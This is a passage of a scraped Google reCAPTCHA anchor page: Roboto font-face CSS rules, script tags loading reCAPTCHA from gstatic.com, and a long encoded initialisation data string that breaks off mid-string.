  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m44JHBQgSoJac4im8Cy0Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m44JHBQgSoJac4im8Cy0Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m44JHBQgSoJac4im8Cy0Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTRdfTXCgcOiVEvCpMOTWMOzwrsnwpnCkU5zwoASw5Fiw6HCpsO7dX/Ch8KYw7HDhDvDusOHw4vDgMKaXsKRw7fDjzopOsOBw6xjFmwlwprDizHDgzcJLHrClBnCsFhAPsOPNwEywqovw6tdwrbCqwfDmjDClcOcaHtkd8O/[base64]/DizRzbxLCi2/DpsKSIjTDjVZaw7bCg8ODw4TCunVpw551EEHCiitHw57Dt8OzHMO4aBktCUvCgDvCu8Orwo/DkcOnwrDDkMOPwoNGw7vCosOwbR4iwpx2wpXCp3zDsMOIw5ZydsOrw7E4NcKOw7tYw6YxPlHDksK2HsOkdMOnwqfDu8OzwqtucnIaw7LDrllXUnTCiMOTJR9kwoTDn8Kwwp0xVcOlC0lZE8KUAMOiwqnCtcKbHsKEwonDg8KsYcKFFsOyTxZ7w7QaUi4BTcOHG0R/[base64]/DvcOXWsKcY8O7w7LDm8ORElIRwoI2O8KtJsOaw6nDlMK3BCZ5csKKccO8w58iwqrDrMODDsK8esKnPHXDnsKGwqJKYsKgByRtNcOGw7lYwowYacOtG8O+wphTwpcyw4TDnMODWzbDgsOXwrcPJwnDpMOiAsOCe0/Cp3nCrMOnYUo9HMKoO8KMHDobRsOLAcOyRcKoJ8O8MRYXDUUxSsOdERgfQzjDo0ZYw61EWSBrXcO9SUnCo1t5w4Rrw7RhXGpnw7PCtMKwbmN2wolcw7Bvw5LDqTPDmUvDuMKgeBrCl1rCp8OiL8KAw6YWcMKPEwPDlMK4w5/DgkvDkWvDt2oYwp7Ci0vDosOJf8ObdhN/EUzCtMKTwqpfw458w591w6jDpsKnS8KsbsKOwpVWawBWb8OmQU42wrMLIF4Zwokfwrx0RSQkFQpqwpTCoQ3DqU3DiMO8wpo/[base64]/DmT4RKGoGImgWw4kyw6vCsT7CksKGelUEAznDl8KYw7Yew4hYC1nCvsKowoPDq8OHw4XCsxzDlMKCw4YPwoLDisKQwrtQASzDr8KLbMK3I8K4fsKLOMKMWcKoXjx3TTTClVnCt8OPV2bCjMO6w67CoMO0wqfDpULCvzUBwr3CnUciUS7Dol8Hw63Cvz/Dhh4BeDXDiQZiJsK7w6MgJVXCoMONFcOywoDChMKhwrLCssOmwp0ewoJ7wqbCtCUIJHU3PsKzwoZWw71kwpMvwrLCn8OAGcKiC8OiTUBKdnUCwphdL8OpKsO9TcOFw7k4w5oIw5HCkw5zfsONw6fCgsOBwrEEwpPClk3DksOBaMOkDFAUKHjDssOGw5zDsMKiwq/DsSLDv0A8wo4+e8KPwq3DghbCsMKJTsKpYDjDgcO+b15ewpDCrsKtXW/Cmwp6wovDtVVmA3J2XW5awqJ/[base64]/[base64]/C3XCh2nDncO3w6DDqBzCtcOELDHCs8KNSzHDicORw7QrU8O5w4vCsXvDlMO+NMKjWsOZwrfDnmHCq8KgeMOdw4rDrgF/w551QcKHwo7DpUB8wq8kw7rDnU/[base64]/[base64]/CkgbCjy0GHAJSwq0oT8K8Fkh3w57Cpg3DmVvCrsKRPcKYwrYQXsO3wo3Ck3rDiykBw7rChcKSfHkXw4nDsV5GY8O3A1TDi8ORBcOiwr0AwrEywow/w7rDiGbDnsOmw4Q3wo3CrcKQw7cJWQnConvCk8OHwoUWwqrDvkLDhsOTwqTCqn9rccK2w5dgw6pOwq1hRXDCpldLU2bDqcOVwqnDu1RWw7lfw6duwovDo8OydMONYV/Cg8Kwwq/[base64]/[base64]/DngHDjMOkFQFnO8KxwrsVFXU5w55fM0QUTcO7LcOrwoLDlcKwBU82MQ1qPcKQwpMdwrdgHGjCohYGwprDrH4ZwrkCwqrDiBspcnrChcKCw5hvGcONwrDCiVjDi8KgwrXDjMK5aMO7w67CoGQUwrlidsKsw6XDo8OjKnkOw6/Du37ChcORHhTDjsOHwqPDicOmwo/DvgHDo8K8w6bCgnIsMmYpQRJBCcKdO2Y6UVgiMgrCvm7Dm1RxwpTCnEtgY8O3w7Qjw6PCsD3DvlLDl8K/wo5NE2EWbMOtTCfCoMOSOwjDn8O9w7N/wrA2OMOnw5BAecOIdWxVXcOVwobDqgk7w73CmUfDi1XCnUvDu8Oywol/w7TCvTzDgi5Yw4l6wpjDgsOCw7QXTnrDiMKcMRlxT1lvwoBoI1/[base64]/CmQrCtMOJXMOgTcKuwqEewqIMH8KXwpkkS8KvwpMzw4DDryfDv09fVTDDggw4KsKBwpHCkMONTkDCsH5hwpR5w74Ywp3CnTcQSlXDl8OIwosdwpLDlMKDw708YX59wqrDksONwonDmcKxw7szZMKRworDqsKxFcKmGcOuJEZZZ8OcwpPCllwAw6bDpUQSw5Ncw4/DlzgKT8KdBsKYb8Ome8KRw70uDcKYJirDtMOIFsK7w5QhXnzDlsKaw4/DlD7Ds1RQbWhYGyxzwrfDgR3DrjTDuMKgHDXCqlrCqU3CgE7DkMKWw6RQwp01LBskwovDgQwpw5TDlMKEwrLDiwRww6LDinMzb2VQw7hiSMKUwrHCskXDml/CmMOJwrYFwp1+c8K6w5DClAkFw4ZJJwY9woNZUBceWRwrwpVrCMK+PcKHBlUqXsKrWAHCsn/[base64]/CkcK7w4cnwp3CuMKXw4vCsWd5aDBfw4xMw4R1KCvCpUUWwrHCo8KsMxIsE8OHwp/[base64]/HVQcB0l+HcOxb8OpA8KkD8K1wqIbE8ONBcOPKUfCnsOHI1HCgXXDvsKNK8ODaDhNY8KKM1PCisOEd8Oew7l1Y8OoXEjCrCJpR8KdwpXDu1PDn8O/JAUsPjrCjx56w5UjXcK1w43DvTlwwpEawqHDpQ/CtEzCvhrDqMKGwohTN8K+O8KQw6N0wpTDgTrDgMKpw7DDuMOyCcKnXMOoeRo3wqfCuTvCvkzCkHZvwp5Sw4TCm8Oew7dDEsKZVMOOw6nDvMKwXMKEwpLCuXDCq3HCojHChWlvw7F3fsKuw5k1SUsAwrnDr1RPbCLChQDCp8OwSW12w4/[base64]/DgEXCgcO2D8O4cTDCk8OGM8Kkw7YfDWMFEMOye8KZchELfR7Dm8Kmw5TCi8OMwqsWw7ITPAXDuHfDpU/DtMOQw5/Dtnssw5BqeBAzw4bDjD/[base64]/DjUrDth82JsOeYMKvw795w75oTjvCtxZDwrhSBsK/[base64]/e8KGw5Z+VwPDnMOhYcObT8OcfTTClzDCsCbDjzjCvMKCDsOhK8KUCALDmRjDuVfDh8Ouwq/Ds8OBw74xCsOQw7Afa1zDsk7DhXzCkEjCthAocgbDrcOqw5zCvsKLw4DCgD5yF3bDk39xDMOjwqXChcK8w5/CqT3DrksjbEdVIlVeAU7DkEPDisKcwoTCksO7AMOUwpbCvsO+IH3CjU7Dr1XDgsOQBcOCwo/DvcK3w6/DpsK5PjVLwrwMwpvDhHdUwrnCoMONw4o2w7xBwp7CpcKbSi3DmnrDhMOzwqoAw5QQQMKhw5XCjk7DtcODw5/[base64]/w4IRw4LCo8OcSDZgKFLCv8OJw4PCqWTDmsOMCsKdE8OfeTrCiMK1b8O1McKpZDzDpDokT17CgsOYE8Kfw7fCmMKWH8ORw5Ygw6Qdw77DpwBnfS/Ct2nDsBYREMOCW8KmfcOzDcKbAMKnwrMqw4rDswLCl8OMZsOhwq/CsnnCl8OYwo8IJ2ZTw5wPw5DDhBrDsSfChT4JZ8OTQMOmwpUGIcKQw79+FnXDu2tuwrjDrjbDs1R6TR3DncOYFcOdJsONw4c6w7kofcO8FVNHwozDjMOaw6vCiMK8KTV4RMO8M8OPw77DksKTPMKDJ8OTwopGJsKzZMOTQMKKNsKVbMK/[base64]/Cp8KJw6F1EsOPw4nCl3UkwpvCp8O8w6fDqcKMwop6w6PCtU/DrBPCi8KbwqvCusO+w4nCrcOUwqvCjsKfRGYiJ8KMw7F8wowMcUXCtHjCscK2wp/Dq8OJEsK4w4DDn8OBCREjFgB1YsKBZcKdw6jDoT3CoichwqvCj8KHw7LDjQzDgX/DsUfCtXLCjjsNw7Ibw7gWw7pTw4fDkRATw48Ow57CosOLNMK3w5QOdsK0w67DgG/Cj0t3cnheAcO9Y23Co8Kpw4d4WTfCqMKQK8O7PDhawrB3QF1ZPS0Vwqt0R3lhw7ovw4JSe8OPw49wJcOVwrPDiVh7T8OjwrnCucOZQ8OPXsOjMnLDhMK+wrQAw691woBDZMOEw5Bqw4nCjMKQOsKbMgDClsOowo7Do8K1ScOJQ8O6w68Nw5g9Z0Arwr/ClsOHwoLCtW/Dg8OJw5BTw6vDkmDCpTZsHcOhwovDix97cGXCslBqA8K1EMK1JcKnF1TDmBBQwq7CqMOnF0rCglM2Z8OpGcKXwr0Gcn3DvShRwqHCnBFnwp/DlQoeWMKmVsOMRWLCu8OYwrbDs2bDt0IwH8O2w5zCgsOWVgnDl8KyG8KGwrMmaQPCgCgKwpXCsngGw7Y0wpgHw7jDqsOlw6PCj1MnwpLCqng6PcKQf1EcJMKiDxBqw5wWwrcichDDnl7DlsKzw7FFwq7DmcOcw4lWw4x3w5YFw6fClcOJM8OAIgYZMxzDhcOUwrdwwo/[base64]/emTDgFbDtMKhaQfDqmRxU2QwSMKNDkg1wrMCw6PDs0odwrjDp8Kgw4HDmSI5WcO7worDkMOJw6pBwoQgU0IKYHnDtAjDtzXDlX/[base64]/[base64]/CvMKdwqXDvMKOJFjDviEiw5fDnh8sTMOVKHlER37DhgnCqhtew5UrP1tSwrJ/YMOeTjdCw6HDvwzDlsKew4BkwqzDjsOawrDCnx8cKcKUw4zCq8KoT8KscSDCoyfDsmDDmMOJb8KMw4cdwq7DhDM/wptOwqbChkgaw6TDrWnDrMO0wpnDq8KtDMKmVGxWw5/DpBwBKcKSw5Mkw6xcw557CQwXfcKew5RyZQpMw5UVw47DpVcVbMK1XhtVYFDCml7DpyV0wrp/w7jDm8OtI8OZSXZDKcOlP8Ohw6UmwrN4QiTDiiNPD8K0ZlvCrQbDj8OSwrARbMK9VMOHwoUWwoFJw6/DhBlfw5YAwr9MZcOcBWMxw6TCk8KbAhbDq8ONwol9wqYMw586LmzCimvDq1/[base64]/DjlbDjhofwobDu1cSwpLChMOZesKSwqnDkMKYBxk/wozCpX8/NsOYwq4AQMOYw71EWG1fEsONX8KYUG/Dgilcwqt1wpDDmsK5wqwxS8OZw6HCp8KewqDDv1rDvVxgwrfDi8KBwrvDqMOuSsKlwq0lHTFhIsOew67CsChaIRbCq8KnZ3Jjw7fDtRdjwq8Gb8KBNMKVSMO8Ti4lG8ONw4/CjmcTw70qMMKNwqAxaFbCtsOawqLCqMKGT8ONc3TDpxZwwqEYw7NIJTrDnsKtO8Oqw7AERcOiRmPCq8OQwqDCr0wOw7txHMK9w6lcKsKWT29/[base64]/[base64]/DncO2GMKNw6LDuGVEGMO0acK1TCLCriRiwpJiw7fCuldwTx5uw7HCuXAqwpF1AMOJEcOlH3gIPyVEwrnCp31JwrjCuk/Chk7Du8KtcSnCgE56LMOPw6xow6ApKMOEPFQuc8OzVsKmw6xnw5cuMAlIe8OYw77CjsOsJ8KCOTHDusKAIMKcwrbDqsOew7Atw7HDmMOAwp9KPxQ+wrzDncO3cHnDu8O9SMOAwr4uVsOgUkt1ajfDn8OqWsKPwrjDgMO5Y3XChxbDtGrCkRBZbcO3OcOqwrzDgcO/[base64]/DmcOvGxoxw6A3QsKmWsKfA8KER8OCXwHCtQExwqrDkcOhwpzCq1JAZ8KcS0gZc8Onw5kkwrtWN0rDlTFRw4p/[base64]/Dt8Odw7Vvw7Qlw4TCh8OfewQGUcOhR8Otw5/CksOKR8Kqw6MLF8Krw5HDvwpbU8KTUcOlJcO1N8KHCQnDq8O1Qn1uJTFSwrZuODxaAMK+wrxDdCZDw4Eaw4vCjhjDpGFPwphoXzzCrsKVwo0oHsO5wroNwqjCqH3CljFYCULCl8KSO8O0HEzDkHPDsnkOw5HCg2xOCcKBwpRqD2/[base64]/CvS/CuCoXw4xoGSsswp3DmGVbIGHCvSlNwrPCqjXCi3gDw6s1McOkw5vDuTnDsMKSw4YiwrPCsUZlwqVlecO7UMKnRsK1WFDDqitfC3YaP8OFDg4Fw7XDmmvCgMK+w7rCl8K9Vz0Pw6RewqV7RGVPw4vDrizDqMKPF0rClhHCil/DnMK/[base64]/JcOOIQ/[base64]/DtcOrNMOeHEoCw5Nkw73DhQszwo/[base64]/w5TCpQ0jwoohUCnDv8Kyw5DCiMKPKMObPkvDlcOBDAPDtH7CucKEw7xuUsK7wprDrUfDhcKOawZuE8KVb8O8wr7DhsKlwrU6wp/Dlk0Yw6zDgsKOw4JEOsOufcK4aAXCr8OfUcKxwrEPahx8fsOSw5pewpchNsOHc8O7w7bCmSXCjcKVIcOAb1vDqcOoSsK+FsOkwpBgw4rClsKBBU0lMsOmUyZew5U/w6x9YQQ7YMOUbRVBSMKtBn3DsmjCsMO0w79TwqzDg8Knw7/CicOhS2x8w7VAecKMXSbDpsOVw6VpYTpOwr/ClAXDqRAqJ8O7wrNywo8UcMK5RcKjwqjDlRRqfCMLTXTCh17CoW/[base64]/w6/Dq28lwr/DoWV1wpg1HgPCm3zDqcKnwpXCusK6wrxyw7PCp8KbDHnDmcKUKcKiwoxhw6xzw6HCjkYqw6EJw5fCrnFAwrPDpcOZwpQeTzvDt3AEw6nCjULDs1/CkMOVAsKxLsK+wo3CkcKdwo7CiMKmB8KUwovDmcK2w7Rjw6pRQDoIdHEceMOCezfDhcKsIcO7wo0gUj5MwpUNEsK/HsOKYcOMw6hrwp9pHsK3wpJuPMKDwoB6w5JrXsKyWMOkG8OYE2Zrw6jCgFLDncKywq/[base64]/R04TwowXYFAtGcKJw5rDpynDncKRwoo8DcO2VRk2w77DgHLDnCvCtkTChcOQwohPasK5w7rClsOrEMORw6N/wrXCq3LDpsK7KcKIwql3woNIeRo1wrbCo8KFfXBqwpBdw6fCn2dvw7IsMC8Qwqx9w5PDrcO+ZGAVT1PDvMO5wpA3b8OywoTDosOWAcK8YMOHEcK4IT/CusK0wonDu8OcKhU6al/CiW88woPCoxfCvMObNMOUVsOmDWJEB8OlwqfDoMO7wrJxJsOJIcK8RcOec8Kxwoh5w78Tw7/ClBE7wobDvVZLwp/CkCx1w6/DhENVVFkvV8Kyw7s0WMKgPcOzLMO6KMOhVEMCwqZBBDHDrcOnwqzDj0PDs3hJw7kbHcKlIsKIwoTDt2pjf8OTw5/CrhlVw4LDjcOKwoNvwo/[base64]/CvX16J0osWcKzPioPcsO4woIjwo8/[base64]/CvWILwr7ClTMZw7UAJ8KTZBvCrwbDnMKYenrCkw16w6VLf8KAJcKLYHwGRH/Cg0/[base64]/[base64]/amLCq8OeSRbDvMOSwpDCrWPDnsKvIyPCt8OJRMKawpbClSbDiAJ8w64CLEDDgsOEFMKFWMO/RMOddcKlwoULA1nCtCfDssKJAsKcw6XDlRfClGQhw7vCisOBwpnCr8KRPyrCncK1w7gTBjnCiMKwIncwSnPDq8KCQg8bUcKXPsOBW8KDw6HCisO9UsOtWcOMwpA0d0/CusO5wonCgMOdw5FUwqLCri0VKMOYOyzCo8OsU3ILwpFRwrNdAMK7w7d4w71Iw5PCi0PDlsOgRMKMwpBLwpxkw7/ChAYww6fDiHPCgcOcw4hdPSA1worDi21DwoFMP8O/w5fCtw5ow5XDocOfO8K4Q2HDpwjCqSR9woJ+w5ceG8OVA0BZwqnDisOhwqHCvMKjwqbDs8OnFMKgRMKbwrzCqcK1wpnDrsKTDsOjwpwJwqN3YMOLw5rCq8Oww5vDm8OZw5rDohV+w4/Dqml0UyDCnC7Cpl82wqTCl8OxYMORwr3DjsKOw5QKAUvCgwfDosKXwq7CrQAEwr0dAcOKw7rCvsKPw73Cp8KhGMOwPMKSw5/DisOOw6/Cix/[base64]/EUgve8KfUA/[base64]/wqnDkMKsw6bDtcKAwp5DOWzDnMO3fcOJwrPCmS9RT8Kgw4lUfn/CncOUwoLDqyzDl8KvNQnDswLCqk9oGcOoIQPDrsO4wqwIwqrDomkWKnQWNcOzwpMQbMKww5scT0HCmMK8cG7DrcO4w5MTw7fDrsKzwrB4Njc0w4fCuS1Dw6VsQwEbw7jDvcOJw6/[base64]/wr3Dh18Pw7/[base64]/ChcOvL8KLwprDlnPDrMKnwrHDgmNpw5zCi8KpIsKNPsOqbCdrTcKLMCVTMnvCp0FewrNqHzEjA8KNw47CnEDDg1/DiMO4MMOLaMOnwqLCtMKow6jCiScRw6tbw7IlR1gxwr3Co8KfP08pUMOow5kFdcKlw5DDs3XDm8KALcKhTsOjXsK1X8K3w6ZpwoUOw6odw5ZZwro/S2LDoTPCgC0Yw7Ynwo02ZirCvMKTwrDCmMKjG1rDrybDtcKbwrXDqQ1Hw4/[base64]/[base64]/[base64]/[base64]/[base64]/CpzbCgRRpw6QjwqsyOm8Cw7rCrGDCkE7DssKIw79jw7I3UsOXw60rwpXCs8KDflbDvsOTS8K9c8KRw57Dp8ORw6HCqhXDjD0mIRjChSFVCUXDpcO7w4gcwq3DiMKjwrrDhxccwpgSNVLDjw8mwr/DhxPDhUxTwrfDtGPDtCzCqMKfw4ooLcOdHcKbw7nDpcKOKTtYwoPCocKvMBk9K8O7ax/Cs2FVw43Dj3RwWcOFwq4DGhfDuVpqwo7DpcOLwotcwqhGwr3CoMOnwo5QVFLCuj49wptmw7jDt8OTdsOvwrvDqMKILk9Cwp1iC8KDIRTDunJWcUjDq8KAVFvDucKhw5fDpgp0wr/CisOQwr41w6vClMO7woPCnsK7GMKMZXJMQsOMwp4rSi/[base64]/[base64]/CozPCgAnDp8K/HUM6wr1nwr3CuELDpmUFw4FtOSshY8KfIMOxwojCssOkfnnDscK2esOFwrsIVsKCw6Erw6DDmBYIR8KDYB4dUsOUw5Y4w7HCgCXCgUsFAlLDqsKXwpsswpLCgl/Cq8KqwoNSw6MIKS3CsDlpwqvCrMKhPsK2w7pzw6YPdMOlUyEyw5bCuyLDvsKdw6oBSF4BfkPCtlbCqS03wpXDrRnDj8OoHljCr8K8ekjCrcKCKnRJw6nDuMO2wqHDg8OjPU8rbsKJwoJ+OVI4wpMtJ8KJW8KEw6RSWMKwKRMBacO/JsK2w7bCusORw6ktd8KcAC3Ck8OnBwvCscKjw7rCljzCgsOeBH5iPsO1w5PDuGwKw6HCqMObV8Ojw4R5FcKseF7CosKvwpnCmCbCgjguwp8MRGxQwpbCvRRnw4AVw4DCncKnw4/Dm8KnDVQawo90wphwI8K5emHCihHDjC8dw6nCsMKkJ8K3JlJywq9twonCpRNGMzRfLBRPw4fCmcKePMKJw7LCn8KIczYNM2xcFn/CpijDvMKaaW/Ct8OmCsO3QMOmw4Amw4sUwonCuUBZIMObwokWTsKPw7zCq8KPTcO/R0vDs8KuOVXCgcOYMsKJw5PDolrDjcOSw4bDmRnClRbCmwjDix0swpwyw7QCVMOXwpw7cg5fwoPClR/DqcOFdsOsM3fDpcK4w6nCk084wo0zUcOiw7UHw7xaJcKqXMOjwrh/OykuJ8Oew79rVsKBw5fDu8KHUcKNH8OEw4DChkx1Yj8mw6dZanTDoT3DhDxcwrHDlWJUJcO4w4bDssOmw4N2w77CgGl8AsKWTcK/wohTw67DmsOzwqXCscKaw5nCtsKtSkHCjCRWO8KaB34kacO2EMKhwqbDosODYw7CjlzDti7Cuk5owqVSw7U2A8OTwp7DhnFWA1xiw4UnPidHwp/Ch09iw40ew4B7wpZpBMOmQl8swojDk2zDnsOPwqTCq8KGw5FXMXfCsVc8wrLDpsOpwoh0wrQDwqLDpUHCnGDDm8OjdsKiwrUbURZwJMO4ZMKPMx1qfXVpecONSsOAU8Odw75LCARowojCqMO9csOFH8O/wpvCncK9w5zCikrDrGlFWsO3W8OlHMOnDMO/IcKKw5gkwpJVwpHCmMOIQytQUMK/[base64]/DuMOnw4gnL8KtwrBEw4x2A3hEw5QZacKiOB/CrcOiNMO3QcK2IMODYsOzTxjCqMOsCcOPw6I7PBdywpvCghnDgQ7DmMOSOyXDryUFw7xAcsKVwqsww4tqSMKFFMOdJiwFKSYiw542w6/CiwbDnHdEw6PDh8OPMDICa8KlwqPChFs6w4Q8f8Oow7TCg8KWwo/CklzCjWQbQEYQecKRDMKgQMONdsKLwoxhw7xKwqULcsOcw69gC8OYUldQAMO0wpgRwqvCuSc1DgRAwpAwwr/[base64]/DscKcwq5nQRfCi1/Cp8KscVrDo8OsQ1zCkMKZwpkmcXYDJghJw5AJZsKPLnxfFGwWO8ORdsOrw6cATyDDgWs7w4gtwo5vw5DCjHfDo8O/UUYbMsK0E2tYOknCo2RjN8KywrUuYMK5bkrCiDoVBSfDtsORwpTDrcKDw4bDnEjDl8OKBkLCq8Osw7jDtMOKw6ZGFUIRw6NHLcK5wpxnw48WEcKfNCzDssOiw5vDpsKVw5bDsE9Qw5EHOMOvw7HDiQfDgMObNsO2w6xtw4I/w4NzwpB9Z1HDtGYGw4YhTcKNw4I6HsOsfsKBHhBfw7jDmCHCmk/Cq1LDjibCqzPDnXkudg7CuHnDllBtH8O+wqUNwqh9w5tjwpdNwoJrQMO2dw/DsEokV8Kiw60zIDdEwq98KcKTw5F3w6rCmMOgwqlkB8OLwq0